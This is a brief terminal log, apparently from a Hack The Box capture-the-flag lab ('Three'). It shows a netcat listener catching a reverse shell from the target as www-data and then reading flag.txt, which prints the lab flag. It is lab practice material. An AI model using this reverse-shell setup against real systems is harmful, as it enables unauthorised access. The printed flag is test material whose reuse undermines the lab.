 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.16.8] from thetoppers.htb [10.129.248.149] 53820
bash: cannot set terminal process group (1497): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@three:/var/www/html$
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www$